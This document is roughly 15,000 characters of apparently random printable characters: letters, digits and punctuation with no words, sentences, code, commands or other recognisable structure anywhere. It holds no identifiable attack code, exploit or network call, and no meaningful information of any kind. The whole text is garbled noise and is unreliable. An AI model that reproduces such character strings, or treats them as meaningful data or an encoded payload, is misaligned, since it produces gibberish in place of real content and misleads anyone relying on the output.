uo{S9~{Ce^:JAfi~kB9zUAork@u_)~DS7{BfhoxnpD^I2o|%WWEw/(J+r/N+WS]IsS:IYh7y]hNBBfWW]/+N02zIsh|ue-sB](}]xW@~}+}u2Q2-xO]rNV0ywhz-TDiAt{:-KVhu(E4-E&FEAkA+EkT+6yYB&YBE6kn+w}wryTOWy+Y-hdoW06]E6^oUJIVy-4)r1EsWzkDrrx|uoJ-WpKDfJ59Wh;d+/ATAnq:(I1Dy)FyUC19irf]69XeEWKDBO/NIiU4ueIOYx/1yWfWy^^K(DhUrB-%xr-N+VsWEBIk]Lt;]V&w+WKDBi9xBEE5u~J;rTCk+pp6-1%7-w2}WNDdN^~]rT-^]XE/dwwXuUh%Uw1{-zYnE46-Eyto-hJLNBW{U@YoE0/4rpuyJ4ertR6D:s7:7]xp6Dr_irdE~OzqXwNd:AzLoIrIzrNXT9N_2w7{XAkp-u~0u^h%r-ChehE|du6B|r|029YXSBU2VpC2ir9^YTu)nVx-WAVWpwYD4Ae4+2E/e]6k~pt0}@B9z}t6)wxqFCVYWkyR@|xpLnxXVVrxT4){q9yTsD-VzhzEir)QSBhx5A]J:i7f-I~CI|NN1&hw-6z:9CwxCrf{@Seu-id~Ux6Tt^wtrArIwDrA}R]LLxS6E~E;9ww}Dorx5I|LqqAA7qe_hrwF-OCS4Uq]+De{IhN}_TxzR2BzQ&V9Qqt@2k9-K|;|~ux(T~fkXDrDxUA2n0EXQ~RqQ@(rds~@UCIwfy0Ir4piB%r@YyfIWX-u(XkrEX(kr_IDOXL9Vu{V15NRr{o2T6+^p/I9}r^ENS+Rp@S20ny2o/D^S(LrNEdEI{^BT0RIr(IW4pL]etU]4;Sk2|prWrortdQE:B+VW+FDAEr0yRWr+O-T0EKu:_R2{e0Bn;@U_%YI|UJIV/]puQd]-BRWuto-n(o2NxIrS|D]}2A&yYV+VX+D)QVkBNI+R}OOno0op1LICezID~09z&WWNVy|:ON+K/u@f2WIeiUs4wDrO{xu;&S6yJ+V^%{RVFnVn--Rd6W|i6T|X(B+9YF0y{^Vq1}4_oOSABduh7W}~BI-5/rzrx%]UdW-ErWiutenxE&)y6dWyFd_II&/6]es-%i:rr~0zrX1^6oWhfSirRV}r26Xr^YRNuy2f7~UrkVWW|Rn]rfOVx4)k9~frf1KWXd%zrsVqIKhhLoiEx96IR~:r+QC-zz7x&7Uq_yFrJ&{EJo9(&x-(ytsy4QnUXJ_rJyJrzO/EpWeqN~xrFi(~Xk4+/~Ur&2Edy6y]y^W-dy~ruY}]6kkz|WorL;CSEE6;)IhBw_EyrL}k)n0NT}spS_XEFzL:6qk:rA]x;oVSrC/;fUqdCA)^9fTNreekf+&r^Cw~VheAepCVxi4dufxBxW6]r+Che7w+^wBr+(0r+dy+n/sy~Us6UqR%]N||r2:eIqKrry5ODWTN]yoUnz)FouW{6SdOSkJ]+7QrEEt&]w7LU]:XDh9Fu]F%EzR-6~IXdd~iiY+NndzpUrkzWNd26Jsq2VsWsrtSn~1]Re_Y0N^1Euxhd:7n:h1(:q/KAizt2|@-^6Vex:7(SuSw~)&9qd{)+];{]uJeSA:WK9AiIiknn+@9IN/:Ou@F6uf6AVrw^U6/IxV+hiJ}De)VrrXrU6:fkk5DCfRSnJ57Ei1q4wQ7rxCXAz0yr^:s6i:E6-:^T;Q9EwR4rdUo+WwxIwBXwwRx&yp;prIUprTkrU0L]W|STr(2Irh]IS(QSw)+~EEdT5//YoOU+Our@pzWzyz2/%5-2uDSi(R@BIrYAy0Q0o07i~C2sOptUY-]e-~n|y+Up0q}uKpV]Nrph:]-~+x(NF|YAWnYwLC^p-9A-oKF|VqkD~zU7-|VODoV&-p@zi&0)@-JNdr}tNVW:zU5)Sw2TfhC7]nWhiik6So|rK+27-w|D6O~E-u-dEry)-rwU~rLIECJEOWyrL20|Iz+:oRxTLi0hKhJ|N|)2Sx~_x17-d}}N(~N]+D^iyWQ6I^RNLIE}ore^d1otSrk;kwBFO|hVupW}Et{}Srk4B)]so9hxrptD^1o]DV~;qo%LQoYdJtY-R&+60&WEfJ1JhCB+DEJ0-~7/7USxDR:-N~A)FWz-2prz}yY~z^B:}Qr7L6LdSedKAW6U55V7d@:doix_24S6q_SeIdN@izruW&rwp:(uJ(d72tfoQiYd5xWiE@r)FVESIXUC0qL%~(x)@)XEBEz)o1yE{x_/{}LUV]V%n@_%kix(Eqy2@BEkxsw]A}Dw0BUF+wpE;rwkn^X]dt4kdkDwie(2(4xS-ouuU_-^|fEryDr&qFBVSpu2kRB1weSwE}TLxiuQ5^i{q^x0yIuOR1OJ0Cfh2TEVL:tw~rFRsexU+O+CF6I-eny4qfUOwOf)X1pNtFRJEn+EWs-C}(rrN0rwD{LyVCLrz)u|%{x}45u^5uwE/@f|X|%@T%F4+t9kR+22RxUduW%2rwUr_]W6rq]LR|BDiYitR^z(uxwrRq|{uCYDRq{{r:KDtXNBVrfpr4npr|RI4_&{rwoD4VSVt1Wdr;&1rew{rr&rR_Y1ruUD4/f(rrBr4/yyrqsip9/tpN0nyBpuq^rp_&WRIOO};6Y)DW}ixRx(fINVDVF~zCR]2:SSuwtDp/5J5:Rp]L|rS{KIy9-K~BdCTSVpJ5Twkh1s-B~wCwp^W7Snqk]WwdOL06WVrpprqWYh714{e:/^~_fEue0z(pyO4EyV4V](ukJ{XFN{ux1DhB:+r/:5X}iNr}hN}~SpRATfrUB2rq%{R2YDr7QpCy{%S]DAzD|X9y/T1ryU(WoUory]-y1q)rE%-reDS|S6INAAt(AT|f({{rr/Dy-}(uuhyyn0tfp%rN6ysfp{-rE/orEx7d_0Q0{-Q+U6DhN5-hTE0J{J+r:f(z&}~hYLuw_6By6w~Ce9pky6W-ydtWOhh^EUn:KT(^:)~pI_5uY-;ixoW4~Xy&Y}pCW|LrRkyDtEkk29L4F4FQD@IpFFrrkxkJtU]surDsEW-r+]rSfz6B1V%{~y(t}WwB%0YIy)EN)C7y{%BNBrorE%-y/o)N(YOrrEOrrByrI}-N102NQ57ry9prN%)I9R&y147yA4|f(w1F~shf6+/INe5f)/x/rrprsUz6x(C+w7e}rr~-wh%Yskn:wpniDEn;4-WX1-L(]KE%yoAN^rU9R^r(rBVTW&+7rY6&B+zI~|7wSEy26nweSxY+d7Ayk]Siup06rw&tEJesiisJ~QY&kFFT}]L{h^~+_]XYy&I|;]t{U|r1fQSnqQRww7K%UdWs^_OX;dWL-{+p(LsJpIS{JCoB}f(&s]Wi1pd}4pnT4NzqwN1Ose%5427t12)es2)U0u}&4]eRw2rC1-nXLwEk1p1@s&K6yS9X1he}wAV}@%6qoEeOwON|rknfX27{ow~|w6/i4;^-1hIowhJ_oE/+4;i%-]X2-rE@I^SkX6qrykA_-~/%]kuzxpz]fC5eTU)pSI1ur+hxsq|7UByq^urrA6Tx(U&wYTr4{|;5A56K2qwBKBw)zi1dt4W1F4&94uU1|if0qw5Lf|JKCy7FxrreyNsd0Ak6rJdh}UNNBIkir2Yf1f7/qdYV2%r0&fn_{Er;)1sOF%42TYKry7@W}_}/95rD(/opn/4pT%}^RF4StI@z]_ow1prYUQo~^;Kkw{rKr%u;CL{Y:)KIn/{-KNoAIF}/uyuW]Qo7:Ln0~IrrqXXpuruAfUxUzp2I+Cop&CAXTq:Ty5yd~rWT{wx61|DrqrrT1wqs@n]dEWz)|pyRzCstAIwNtpT2f@7)Wthi^Nw-Yhz/{rOUeuW4|/(z1+]roYqCTndQW/NikSh-LXrr/IC(NC_W&No^qdkrzDo-)fE:tQ~41Y7(~WOy|%eCQ2|;Yi&X9^wy{BeDiNC)Kz/XxBt%2AwezrC7+057SS&5nKtFhEWyQ%eX]]yew^iDwFeY+IrNSsWydt1Xt4we:ztF(44/rAe{{UEEu^~~~U+^49F5(/-kB4LAKwW_N%7rqn^UY%kCL;T~-)sAtB(ws+Lr00%0X|qDxR0xrIpp%yuFRORRYiY(qz;0|9Q;R|&6L(x_1)f4|9r}&iy6E}p6OO{rEzBeYEhDrk(x_0WCOXupi1s}uDkRJXpz]N_IEO70:))&6SA^//0@fAB7A%DV9R^]D@2Q]JQU5f5JOTXDze|X7VYI/{9U//t&R{YN4xx2nr7x4KupqQ7pt1Xh)s%;pYhJILxW(Y;20V&uU%Qu65t9RWK~TQt;):9kFE7ptYwpnkXrn%w^i9Y^q2pTfzIpR%iOUI76+;76~YBh+%&hzOJRy6J+_2V|ik9W-IW9KBu{Tt7DDkq](D7hW(9xW6}h9y7oIkfLO9hO~67puLE|rkpTE(hFRwp;w9rW-/V5IO@k{xIr-wEeKo@ytpwpo7;|rD:9]SDu029VOW--yrur0dWwxyIznhDRCQ{9qh6WtrwiN9:q4nW&|wS6A)L^x6rkwJ+:feOBdA/45A|-}~dE:~_AICBf-x]Lxku~iWt]qN59noSw;:B}_s&RoBSwXsd}p7&uA~:CzJwhhkh_Wyx|L-1xBXw{O^wpi6}QB:(BAUdeX9{ur7f;@x^N&tRWEkWBW0kk]6qT4i_2)QEw]CAoyURITpS+u_DWS|zBo-k4tXR|DEXzVQ%9kxhC0NotoLFw(4uyo|ysQpDxrNI)^U;E0K1tYC94@Wu(]4pw]SXy]%T:52@{EphXphwy57JrpIor%IeswU/{zr%0WWyVnOx-;-fCFXxeJ_LL((1u|Wrpr)6S:zx66Y0;z9O2oDpOOJLuhxpiKOxq9EEBSL0IXNxw_L5r&S:^DB_7QiRkEFAhi5SiRwXux]pEfLwr|9zp5OyUr]}eORzSNrxzxkLVO0BOoddo6iLIy0V%rL|6K1Rx0Q%tpwL~5T{oV}f9hu|~Uf|NeqpuSx^zkur+xJWOBiB]Chuu~iDwyxdOu)+O]^dyw^uoU-(rrwwI1Qp(w7uCup|2;pV{6fh}uIUOpV%:SeBTEi{_W66tKp4nnzQ7k9Ox5:k@^96x-T6Wke~yOOODynE^Srxxr-rIruR@]O2IE6dkKrkrw6Q+nu-1wD6d|rTkWz+oKzoLEShX56I~;R4A)))(yrWtE5~R2L~hBA:K9Wt}wUBF0KVS]s]pzoOLF+X/pz~WI6s4Jys55/+eXxtS(Wd;rrEnRQEEz_&]R5ThqEEWE&EBDDOV]ECrTi5KD^y)z&&6d-ItBT:4ppr]0xkt^zki-W-rudW]s^4hQi^;^E]7)E~56UhrLB_p~S%yE)){+R%UD-Iqpu@EWeAdohY2rdd]h6:Ru6A&Dotd6z{I+dLz]%y2B}WRpyphOp2w6WrV41-uCXOoy006pC&9BqDuLWV9pW_^;56Ww~YhC-BW:6r+wDVi%T-9dOt|W(pp+_kV/({~]fLV;X;hrtnWLpEoLqwh(~_s6~7h%1T1yhe+YE50LV;zxOLJ4EXE-DTO5]k]LYJX0rB~tVRrU)9;KyfQe6y]W|XLRrSCI~/s-BD-BwI66nNwAt]J^09K-7IYI+wwxphr6T2T@x]-Uo)Jn:OFq44sYO:-d]9DDfo6&@RKq6rNuI-Ed(o@~zK]6OrQz/4OdoyKDw]dIS+OqueJoVrJ+o~xeRofQr@S;Y9Dpp)IhU^K4{DIk9:krwyEuB51RDFn5Eox9rLp7u/y-E|E|uupB4xOi:}ds94UxkNAiwU6z9L|:06E_|Doy^e^rA4_Vqf+)RT6E_}+VtiBWyVQ2]uSrIJ(XoTD(pLzWA)YxW594+]hWDDkRkA:-N)WrzVXTxzrnR~~w{hrrIEoEI({i6]J2hr~--T}r(NOI+LyUnw76-TiW^Lq@-|kx_p7/NE]zIJ@Sy~s4VLy-Ihx;N)xIpBr6Ip|_%Lwn7+~+ix~w9I6J]S/@UIT+A@Q:ue9-|SYp9e:-dDExo{o%2pI]5/dFxxQ4Cu-i{6J(px(2V;w6x2D}:kY7hk:pBA(+q:;rk|OhIhK)ptrRfOih&%yS|OkrFk@K|^o%w-R2S0h(7}pEI+CrCSxI4k&s~~~uYyrI;w2r_Nzp5tq{nRyhk}OrqniozXu6UE(xqyry0W9X;(r]&d:IWfQAOr)s-Ir);d-JrpWF4;IJEwIxprJkJ6|IuxEE+u+)9zO4y|IEIpVLyYIuSOxu1zIh7u]Tzik6E)4p+%]y})kdNiozu)pFhk:2/WqxsBI959ptU|SWko5IV|zr]/@pW~QJ4NXEDWx+~onQk5r-~QQx2)IE~ii}CNiX14k:&9NCrxND~E0_NpiEedIpzTE6oz^Du^RR6}S{0Qr&wfU;X7fBV1FrUqLJW~2+Cr]h&s+S-]1q_OX1KI~rf0d;rALnkekO-tDx~yE7I)^|u(TDr+EuIU0prO~yfC+e:_dQ|BkEwUeSuRSK~qTEBDEAO7z}hd6uWesdBNiOfDIRLW)rXNkDW:r^rR}:dJnCh1r&zpW)NJek2UVICkTfrrr_Bp(2ORr{u25R)uN)dz70hzxuy9-C{-OxJp)x9WzF0]fCi6K2%}V(rWO9dir1W/QK@7UBS&Oru5xo-:n]{Dr|iri9|1JkJyx6wrhTzDOB^N](Vy^B+YU}xx@;oD^2nq(yf7L5rWu]-L9ph&I25uwLR%O;r2:WLq0_yS0iuBuo~u6TOs~Y;;2EzFYp6Rx~;|~V%VIA9Cxu;x_|~ES@s6xw+6kWQsWLiU1LzW7{Owoup|k(x0]]{J^RyFuxU9DVJxTD7ODiKV-EREp^4sSTC_|UQrIFL@q@s/:u20pud]ADT:N%0F|X7@RJ;_E;L:)k:746u@piyfdr7-r0hR9Oq~xwOh7OLk:XL_i5V~]trS(xz)iI+xAOeuBWBzrhXoIwqw0tDWtJ:rBW~q5rzV|pku7%OSyWYFXVF}Uu]hUW_EJ)RE)qd7z{UxA^;o|RyVD4hJypiE(2CnWX_he4dy5~@rA_{iDSSS;0h_;r|4Y)}+NKrD{W%~2z-S{N(r^E-iQD]e1Lrt2u2{dU)ww+KDu&_CRAOn9I-IRS2YrE0/6@(7D/hJOn{R4LiBxpDD;I9fUX+IsRAKOhy7zqAs(EuL4UOW)u2+znTts7;KQV;{K{SSDUw5y-Cpr^:C|R7^@x^Jdyu2Rd4+qAO:sW-S6D^&x]D@]~xhd~}hI}fdWAYINDzk1DoE;kdKBT&SU]K7~&t+|-Rw7BL6&;-UwQD16K&{fTo&/F}~4Ikw79T6p{{yuFCkxe/E0nRhrJ%WyiLhz_DSK92&2xB9T{&QDriz+S+dNkU-rDu2RF]Q~7s5ULuxwD]}9pSI}1p}he-qetAdu{-DtkIsiRSId~ytKICD:qxeQBt6u)0Y@zqd9%L}};61%J1BqV]&}+D5uUS^sC%xK_)R94^YON;(SdF2rSr2dok_RdL6iKFOu4;zku-YF;hs/i2]%{R1:~RsWN{qdR&ph](F{:{szodWwXk]w9EIB~9y7ULdD{OFts1nVn{6FDkrtu2seVs6IYS9{6WNV%6~UFBiptx+y_zi@xr-~fI-4dkWw-yIWi--&DYi~5{hez_o~_0T@7T)rCp)unk5V&rDe|:OTr{/TdJ;rVV0_X6DzySA^26(6z5Q;X}exoS(OSW}r-h/SXq6ruFQxySWxwB6z24tzB7qLyhqS92+pD|OWxy7So+5@Bt2WrO+k4n7SruL62K5+xkix-tq-|{k;F9Fp//&L]TC6hhC6s9JEs/UWIF|_4kyWekR;V6B;y95S1/o:x}B;9LyOrV/EpxkOB0)xipYWihNSuSp6Yp9r9:6SC]9k]snr0&XrR;(OkeixO}|;UKT6D@qLE-_y77/;0t)r5hey2NpSykzySfFkL(UyruUWur;hr16;B^N_&}uWt62E-C/S]ABW/CIqwi;ko/DSr&eYnAQz;Vs^e~}S-rDL-qUkon;X/IxoiI^yphrt-r}pr9ITIyrzRRzy-Ox52~xn1XxLk~^otLz%UxK1CeE6TC@FDJE]9u2fCJ/qiLVOISsfi+R&:SupCrJWUr2:5eu14]K}~ENBwCOoTh4]Dp6:WSW~yut_oxuQIOx{Uyxd-;iKdWE{5~]N:qxpuhf}tw]J4u_e4_ktor2nD2N7R;NRJx;uOX7]1p;iOD_pdq{6pD+qzRxF12+&x]u~xL:roOu]%+eK:::~uSVxC;qxn;u7_5X}dJxSdxWsiJqnhiuXQ5kW}R5w:NnI)p+fOzX;DuA&w6nXuw}Yd:zworkKfDx+Trx59RIQriI6JExdhD((+RtC0LOh)/pI@(dy&645&V{~&00ppiz64xwp/-{xte~uf@~yJWRsA(Dd+DWrrBB9XV4pr@zpukWruDxx16Cpr{Ds-{0^kTiwe)y(O:0F7rR~kT5k~kDwA^D&S^INLW|nrSDu-_Ss){)hp0(|6TURyu4:ddO~5I~D+nupWSS;x6r{/Y~T-owT(6I+dT~pIeRto;CdO6rF]L6)sxu6WT1|}(4@}@i(uVKU7YD/-;I_AiC6O/rpUD(NEEpW~DRA7%4Wwp(@q^Dy]pdEWOUry%r]O@oE;@{B+%oh:nI+XOLSrfnDyIxD4~d-oYIToid/J{1]5pS)wOpE&(+&6%Chz%1h9W1pw6hIQ;/KER+dOkLx0/k6r]L:f~NOJ@n2x@w_EV)xky;:O4%9]kF:p|T5wK(O_ehLxesk0u7DDu:{rr(DEiNfEr(_yu/0Io0z(zOOXTKO4;Uzx1@p(wDx]%ftt4];Rixy+::x5|;OW%%WN-@zLp;kzQALqt^~t}I^WJh~]yXIx&zxCsi^+FkSp/X:r{E;z|7LQi~y6FEEr]hEoz^owOYzKd9OLLS{{kepI)L%q~w|~i_IVpFyWYi/N+hrY+q;0~urNf7p~0LkIunxo~2d0eBz(SUKEO]Lu]KEuEO%RxCSXF:prUiOrS~T)1}_WR{BNNix-}yqe/}u9/zOE;sB~S|;-rxBOxiX%rUe+w]R|WUWOtNzJpyFeus{p27YCLET^+U1DurVCpu@hruL+}Jo-p7^WxXuty0u|FX64NXSwXqdOzQ+T::45_uI^O0%DCuL9kA)zz&60WWIIpefY4kuqNpQ|:N0dFnLzh;/:ur9)_IU4JICKSxntItzNpCzJIxO:_K+JIBCsV~zJS&WrS(R|4i~D5%T1hF;xX9x_zz{oIzJDOw2(uOp+z2rICE+U2UEuCf^1rrsDVuouVWA%@B%{~I1+eE{u]tD-|w|@i{tTpUrtrreu+-;xN{+R2T11rJ-x]9urp7)I}+pS_riuru:dB;^CpVT%eofKhBSpNAY-5uU}TXT-;uE&/tC:n}]swU6q~~|4_-4TsLR(Q~|4}IDrx]6I:dN9B{D_TrU|xToLBOpO(A^y74uOhJw%tWhXt{LkkwprOQ^WJQX^OBx0/f2ihrhExyiN2d{i_+xL0DBB6d@CwiV2w4hi;iwN^K{)WByIL}~]LF1hLWr;L-69Xow9_:rUDWrqOII+E-uK1)dkE+r:T1Rr7O{UO~wE}oIU-{RkCRnwWJN0dDW{xo9F9{CAq-nkVr|fd02R(0F{k1:UWSI)kO|C+]JNYDhX^-i71~Ttiz1}Vyxf-5K_knBF5JdLo~fND-FNB)qUox|1(T1sES@{/DC4Xr@uuO2re-CRd-w^}+^J@r456/@JIRsWzU%0OF2EF:{q6_/9ui9Y]J@WEEx):uJy;|6]-;1BBEryI-w(ADxoiCLpwNyNk(J7:yp(EwprrIxrw^;IIpQp6Ni]4Upx6(wf74X]47;rkRNw97:~T|XNiRKn9uK-u]NunfzE]I6L-)z]nY+~nC^]2IDh+^A|NsW4pYS)eszJ2A+EoSByKkpK{B;u-46_Q960KwIzxtrW15s;ILfypXS)|(:+;fTq7;0KL-krxrwUF+Lp-d0S{xJ({s(y{Wzxeq@U/fxtA{u;)R_6BsfWL11yz2;udR_p)nD:VV&6V}Dr}~;E_2i0TKE&/5kt]qqp49VFsOpho&(F^KYBiJe%LuO6oFxdzFORUK/Wr~OUSAt0Nww/2w1tEhh@u(sw0yUDLi9WtNdp@x}L4d6@4y0;^1}5|x1DOEnyBXunD;xzJkYUo&zk~]x^euFz@;OC:qErq)LsB|isx+qTqAFR0e{6|zieNdKuiQ|hp|6BWS^fqe9WX-9fDp6O-po|eqJ)uk-eqxU4pro6;Ce||BB2dq(LiI4w@p}9otw;yq^kdwUUsdyqrYh_BffN6@r|ww(E66&/NRQKW])nIRUTE(_4JE~x:~(wNWq2}@(~DIQAp@(-NR{UJVNeeus|}u/OX20z^4zIA]D|^y_SF_]uwpiDqNnduU5)us1K}OK_p)OR4]I//|p):qs@DoB1yo~Bhr6fiKdr}-Oufhdynt5wtWTStT+-TIJ]}Luh|w0nXCDE@kB%/WtWn-rIT5-%RWTk_Oo{COwKhre2%BKV|1Dq7kBi-r9u6;5BsI~YLhDr%IAo;p4uLY5-VKRypAyC^0BJ:4N:VnuNdI-Y]k]~C@u+-CNqLN61LB-KpY()^tp4OTisSJYF(NBhWJKO2n0BrWIN;:X%%}4ztfwU@]hhk~p9sENAzN9LdEE^N-IAVr;wx}JeYk:o1Vp+UprAKuJyI]q@nJqky-IzO:Ft{k0De@5sErEotztEu}%~0K)40NqQUt^Ip@rLWADRT)@2K%yDBqnhErWd:/@^q%sNT|4^qt0i0tQ-y:qx}B7RJIT-;VEYWto5{}_+77xxO|iRw-~pDqEhJx@rLWyJ9^JJfwXkoX@+]6NSLkw~B)nUnqfRT{;&EVkT2d(T2-{(CsVIVoqreBVyro6I@}fhCp_L9T](xBw~1K^~QoAh)zd%%rTB^e1k%]BBKnr]fQ@0r~Xx7xnq/diB1K}dRXTxxt~2sfyq|DxrQ;(x/w)_&nFIk4D)_6;r%}Fe@Qu~-KkE97:{nqiEx&zwo9pDrQFykeOrx~]O)Norr]kr)NTw|^}xVBs4ARTr;)Ikz5zhS|{]uI;|LT6WwAxrEK:QBO7JA4@/1S+LLdLrktte977%(AA7uE;JJfnAnr/r+6JCUTr9w@;(RWdsf@S9rW~sT}N2RO2Ks@oASr|WrrxOR5kk0dd9@NI7eYOUr5yEL7tkN+q+T+J|BsKzuW)~ur_7-;xerrYuskpnqi~fSA-UqAdp4upTf+ND0Lt74Qq6+r7two{d|L)XzuVAIphE&Lqq_qi4KO~{K-u/QW;4BB@xr:WnJVW6IWADpzIJAR;N:hVuWk07Kn1w+xoix}&]YwytWI@](f@p9/&|LI7R1rSWr/VCKw;W6Eznr@-yQfLpQCNoS6hiCRFpNiF)WuBCTCk22rsxpT]}tutz9rtDO@D4IVk^|f:D2-2)YyDyr@:BErE5/iq7KLQ|9TrdVU0&~s6NRDfKpNVIVS;Tf}q2u7eui(pA6JX]^nC^Vq+pEh)1J|E:/qL1kDIkTfxYNKO%|:6zTx:O-@k@%zCDRY|L7@~h5n7NYBe)VNz9nNp(QuYIXkVrw/7AFtD-o;D|Oo7fDDpBosrL%pr:tDX7/BKiR(UOz}B;TyYf4/pxtQ9d_O6}EU@izWJs:K~exQ4BSWkBiO|w)Sz(|oD-;OW4zUfD1LsqYEoDF{}K{s2W;K:zTsIdd+%Ffe&TCn%DsDkf]Wr|V5sL{osLsxphxh{yOyuTUCSJ|{^r{6W);ITpIxSSxh:T0@D0E7OYknr(Y^-7xI;esz12f/o]6;wK~oN0kD%Os6tLqXt4{WxI-+XTDLypSTNur+eo0+LOpO]D;OeDNwt|{FW|kFy|{ywx-OLzSJ2tE59tEO&z(^F+TxyxLOJ1V2L-DOesE_29rDhC/nxWtxyIqNsySeDNi]TNCw0~L~2Ix~OIrreTy)@4{zxpr7ruL7+C/)xCE^n%1@V%yA%/4Q/X/rDDO(xwupp-eWp~ooyYy7hq%%WpOE(~xN4BpiODWOW^u9@B_UpDJ(:|Ek6r%(r]ID0YNkCpre+2hJW0);kDyek2pRr-rEu_Y7+]6n+{~yk:(&N^CAW+;;V9xEuEC)WIBhS1:Yy2Uy(LYew:f1xei~y1xr/QqDWh+pDf:9xJ_hw^U{zyC6h{5WXRoLIsu6DI2xu]TI{^uwu-W7ChTpoxkwy~_W^R40@2Bz]wr+CuOEB+_tA){YXEduFONr@|i7JAx/IFItVz%Jx91OIF&t^&V%hk14dx|F{hoWK6Dr(/Nus|:o5]4EVYYe~7yTYS|h{Kkkno+5@ee5201Q%00:R@OL-uqioJFrouOV&owE@Ei(wdDS(kwuR401YeW2n%2;eorhu(}hEn0BzA|rsy(kW-D%nRh]hLNTk|B]QQAL@ud(Y~Su~-qX;fkkVV}uBpf(puiE-qF|)uI]6VB-rx9-S~-R}r9_6E|p@yI-(IV~f@~hRq_wu9/ruDf/Yr)&~EWSF(e+DCiVxEIIWxr--5ESBrxB(:r+r:)Yue9]dk0yEEy-/5iT@7E5EWdrQy-yoLrdoWkVp_OeW;Nk{XIS_-TL_V@|nQ%Eh;O9QX{B~YheRwD2s|Rrez;e7yBAR0Kn:44rs&x)Bwr;7;I0n@22oWd::CQBy&e]]0SWVWrB(~OW6r|k+uBr]S-0dJIVU^pBKnSL~kS:Q%Ayxz]IrO}oCoVECi5uxk0%WdtIk+O~zq6^krAA(UVFNx0U_wu5E(Cowik|^T+rV+U@S5D:RNYp&A6]~;pAB(+fdVIDpL2oWAXWOI(+OSC/}-Jkriu~9wx+FTEpE+9J-rx/T-D:7xTUJ:^wuetxNWrWpr_LDEikT@C4w2dw:e]-OD00_ix{U@@zB;yyTD&o0{L4(|rVTfoW|urxI|y-n0ok}wr(RD_xws(eu|-IrEKqLKC:|nRnw;:}]N|&7AuxBJOt+uk9w6Ee}7pL-Yww&iNoR~]pVkLLrYADB{)55n]At+K4xBk@VpfEk;+WIKARp/xze6wx)xkpN;s;W2INohB;&kF6p_fr(h1rXtfF~A4fBiSkT_(S]72z7itkx+_tuzWq-Ep]pExSusLT(+RhyWd2&QV9uX]yEI(TnOAs%1t^kKypL5XUY1%|xTKrEt1yeFO9]r@NRYiLRS//RuJ;{AQOe{Jr-C%oWWt^nnwddiitq@%}YYC2s1ASr_EtEu)uzI}%2ww7|B)A5IQUtrtC7XB]9{XJx]Ox~EdOqzFrL]2~|QK^Dw50+Id&YB:dVpwkw60qq2NDVRhiyJ1];dn_QDtyU{)2VzL}+CI|IWR6AwfN6tDrSnOoD(}kRodIeyz&5CkYtLrw(UpB4Wk;ky}-n:|wwy|Lf]05upX(0-4q_6e{7SJwL@-py0k(WSW4yrkS&+9eYIuN+K}D42&I{(9qEy;Y4RF9+Ri9RX)Ky)LwWFu0z5kL+oAu{sFpoW/xq&)uxzCKoC5us7-IDO{L5V%AIy:)KLWk:OquX^RWILN@yWY:L&/e4y{hACFY6iIs^Vkz@wh~krUB)7L{hF1oiLXu&yh&:Ohx~UEprV+irrtB^p+Tur:rpUI@rryyrr:T_BT~^4N{FOS6RRV-R:5{]pXDeI+|o666kdKhV^BS|zBAYNq@(INe@xCC-eQ-EL_Ey(9]Wukt|dN6{ARhRXd(-/:JIN|^_W90FnO4sX6(}ICSJ%WoCx_N0)q;hyIIFsYoxEL0;IJBEEwo{~TO)%hUALq:p;osCWk|+Jpz9S)pRkxuiifTkBO-yr+h/o2e1;BIi^KeE]9A5xxII4xyU}5~r2CB+p|WLSXt%~it%9D6I^Wx|extW@U}OI2-KT6NhX|EDTdA4](/4rpuhyr0Du@DtwBYz-0T-hNy@:sL_~RyoJi}EBt_]iWxWRprQ|n|44^0Ior6w]|Cxz9rLd&:9RIR}+z:{)|}JCeXD+V77B5iW7SrJxs/&VDW759]YoVT6@(u&+xS-OOTsBh5nktxr(p2r|prW7N1F]EW46tBd~iVhz]OALLp6hBe;^~D_quz&enint%SSJw5EK]qJuEz@^D;6}JDJY{%BEWzOyU4Uh6|^iz^x@V~}|~t]y@Iy|-y-4Ju@QoI:5r6u;fi_yyqrSzU2KFRXhT-1Wo1WWw@_hE&Bir:|;^-4Cx@Ao1x+rQf(CAuYB0uDBr0tN:Tkynp~0DpIX(w/p++e%;)+~Oe/@~5I-SuIK]UyO(t}LV5r|BAix6tuBz+Ty;zdoFI/xYk&)}Tr+6SqFy@Y~w+-69rYpqu~kIyI5DWO^%uy-R+z~uWAi-x]pd4k-R6yr;U]px:I-Ak]p]u_n@y-tBq;T{}D6BRnw~ph]EqdOOieW~6o9w;/}+^s9-:4{OW;d;4I-kD{@UkWqC&sWoTJR:fxY6@EkJ7+h~;+s:unSN1;(/|o0:1^LDOr]uWoyBDI47;B9)UeLwk6^BdDR+L-h/WWW|r-S2Khh~|Q|CS5|(-xBU_BCYTtz}B^Shru/WpzpqSO9Fo-{_(squxh|@^DIpTI}y(qz~B]YKWJ};EUw/xVffX;9t_5&rEs%-K6^rTpJ({zS0_yN|NB{u)fSL|1JCoS0JDeid)yyrT1wrR)AUf^dD/Ly0nN)]Sxk|pt|VoRosYx{{F0Yf|E&NBV|@1Qyz1YQ/r1R:rf6r72wpE{Bdhrx&QO{z-e_LQ0ppB&xQDV&~0rd+6TeC/tEux]oiruYyUQ|RkySxk2xwSxRpe;e(i]|-hQQ0rWrSt;^o7^Trp/2yox{wir92&e6-iB66Rok-0^z(UxBV)OS)D/VEWw%RsYwfLu&I}J}F-Oy{N4~AUi)w9U6K{I7tJWdn_+X]y{KQ|)Ex~r&+^rrsw+u]OY2&B26NR}X9dIn4u6sC}0_9/QD&]7x/r41Dpxur:}qx(7xEex~^ny(N0Fyiq6RYr-&sIYWC(J]Dd^1TxQCrnkB%Eh_LRrz6F0uE~txirCDpQI{pXI(ToWyx{xw@exwQ:k7rdL%C&XdRQsREk_z9ktLDr7UKr-Q4Y4O5/fpNrsFy&Ut;6i}1opON(4OX9hd9h@q}@6V)k]hJ-fI65q(|4FD_2d5~}9Es4%4U16-/OkpTF^y69eE_R4T+DRRNU-J|{@V2eYi%U0rrI+{+spri-ttWp4pLsCK-rs{Op9rp-;efDe-Lu0^E@:CnprBBIrU^Or/pprOD9L^UpI6Eu;@N2pVyR0Vq}y^AW;@~sr:Kordz^X/_]-uE/Ww_4~oNeOwLe-reIW|O~-|5U-ItVSr;KFowd;r~U:r~%OrNONWpFutT;B+C}utIi-Wh_rkeWU{);+{_4IAXSr+IC(^-xyyX2yt-_B2]:Ety7NQi9I{w|]V&NyRO^ySD|NFsSAXy1ryBOULB7~AK5(tNCEuQsA%fF(NRAy{1uAhYiVrnF-yKSB{uI_zO%E7BEE~KL]ONUywhQ-ef5Ie9o-uoUyuYrYkOE~1XYf16o(w5Tiut6yIx@;rw/yuw{yeJ:foN@Srr:zw_Sfo:@putK-95EV